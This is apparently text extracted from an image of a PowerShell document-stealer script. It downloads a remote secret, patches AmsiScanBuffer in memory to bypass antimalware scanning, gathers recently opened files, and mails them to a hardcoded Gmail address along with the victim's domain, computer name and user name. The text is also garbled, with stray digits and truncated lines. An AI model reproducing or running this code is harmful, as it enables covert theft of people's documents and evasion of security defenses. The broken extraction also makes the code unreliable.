 Add-Type -AssemblyName System.Security
4
##### GLOBAL #####
$Content = (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/niro095/DocX-Stealer/master/Secret')
[string[]]$Bytes = $Content.Split("`n")
$ContentX = [Security.Cryptography.ProtectedData]::Protect($Bytes, $Null, [Security.Cryptography.DataProtectionScope]::LocalMach
$docsSent =  New-Object Collections.Generic.List[String]
$appData = [Environment]::GetFolderPath('ApplicationData') + "\Microsoft\Windows\Recent"
3
$temp = [Environment]::GetFolderPath('ApplicationData')
$compName = $env:computername | Select-Object
##################
# AMSI ByPass
function AmsiBypass {
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
}
# Send Email function
function Send-Email {
$From = "cynetrir@gmail.com"
$To = "cynetrir@gmail.com"
$Attachment = $args[0]
$Subject = "Email Subject"
$Body = "UserDomain: " + $env:UserDomain + " ComputerName: " + $env:ComputerName + " UserName: " + $env:UserName + " Attachm
$SMTPServer = "smtp.gmail.com"
$SMTPPort = "587"
2
1
$User = "UserName"
$PWord = ConvertTo-SecureString -String $ContentX -AsPlainText -Force
$Credential = New-Object -TypeName "System.Management.Automation.PSCredential" -ArgumentList $User, $PWord
Send-MailMessage -From $From -to $To -Subject $Subject `
-Body $Body -SmtpServer $SMTPServer -port $SMTPPort -UseSsl `
-Credential $Credential -Attachments $Attachment
}